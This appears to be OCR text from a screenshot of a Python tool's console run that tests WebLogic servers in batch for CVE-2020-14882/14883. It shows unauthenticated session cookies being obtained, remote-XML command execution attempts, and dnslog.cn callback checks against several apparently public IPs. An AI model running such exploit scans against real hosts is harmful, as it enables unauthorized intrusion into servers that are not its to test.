 CVE-2020-14882.14883 main.py main
项目 main.py ips.txt function.py re.py
1: 项目
Run: main
D:\pythonProject2\venv\Scripts\python.exe D:/CVE-2020-14882.14883/main.py
本脚本用于得WebLogic的CVE-2020-14882与14883漏洞进行验证利用仅供学习交流，请勿用于非法途径。
written by Maple.
-------------------------------------------------------------
请选择验证方式。
[1]单个验证
[2]批量验证
>2
请将Ip字典放入ips.txt
按任意键继续...
ip列表获取完毕!
----------------------------------------------------------------
----------------------------------------------------------------
开始对ip118.190.97.93:7001进行未授权访问验证
WebLogic Server Version: 10.3.6.0
COOKIE已设置为："tk8_BflWld5K-lIJ9dBRUoxjsSLg-EYJYEDMoDeZm9jLbykoniGL!-1823225958"
开始对ip118.190.97.93:7001进行命令执行验证
注意：当前版本只能加载远端XML文件利用
注意：正在加载远程xml进行CVE-2020-14883验证......
dns出网验证地址：s6pwlj.dnslog.cn
出网验证信息：
[]
验证失败。
----------------------------------------------------------------
开始对ip192.168.0.110:7001进行未授权访问验证
WebLogic Server Version: 12.2.1.3.0
COOKIE已设置为："q0g_BhglWLKmMDhG7X2cdYktUCBMUIXgR2idSeHzB8w-xyM80kHy!-901698940"
开始对ip192.168.0.110:7001进行命令执行验证
正在进行CVE-2020-14883漏洞验证
dns出网验证地址：iox2p6.dnslog.cn
出网验证信息：
[["iox2p6.dnslog.cn","221.228.15.114","2021-01-26 22:08:21"],["iox2p6.dnslog.cn","221.228.15.74","2021-01-26 22:08:21"],["iox2p6.dnslog.cn","221.228.15.186","2021-01-26 22:08:21"],["iox2p6.dnslog.cn","221.228.15.102","2021-01-26
192.168.0.110:7001验证成功，漏洞存在。记录已经保存在success.txt
----------------------------------------------------------------
开始对ip61.166.240.56:7001进行未授权访问验证
WebLogic Server Version: 10.3.6.0
COOKIE已设置为："GAY_BiT-t7Gen-QuJfxgc_TIQFLRbK8Rr_L4hXxYyNFJYL1v9-xp!-1766875512"
开始对ip61.166.240.56:7001进行命令执行验证
注意：当前版本只能加载远端XML文件利用
注意：正在加载远程xml进行CVE-2020-14883验证......
dns出网验证地址：veht4i.dnslog.cn
出网验证信息：
[]
验证失败。
7: 结构
2: 收藏
PyCharm2020.2.5可用
更新...